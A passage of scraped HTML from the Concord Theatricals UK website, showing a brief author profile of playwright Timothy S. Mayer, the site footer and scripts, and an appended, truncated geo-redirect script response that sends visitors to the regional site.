                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119219/timothy-s-mayer">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Timothy S. Mayer">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119219/timothy-s-mayer"
            class="type-link strict no-underline">
            <h4 class="type-h4">Timothy S. Mayer</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><strong>Timothy S. Mayer</strong> (1944-1988) divided his time between business and the arts. He won the Phyllis Anderson Award at Harvard, where he founded the Agassiz Theatre Company with Thomas Babe, and to which he returned in 1981 as Artist-in-Residence. He was Levine Senior Fellow at Ya ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119219/timothy-s-mayer">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#5b382e282f34363e29283e292d32383e281b3834353834293f2f333e3a2f2932383a3728753834752e30"><span class="__cf_email__" data-cfemail="9dfee8eee9f2f0f8efeef8efebf4fef8eeddfef2f3fef2eff9e9f5f8fce9eff4fefcf1eeb3fef2b3e8f6">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7f1c0a0c0b10121a0d0c1a0d09161c1a0c3f1c10111c100d1b0b171a1e0b0d161c1e130c511c10510a14">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F44656%2Fmy-one-and-only
body_size: 7408
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/44656/my-one-and-only");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { 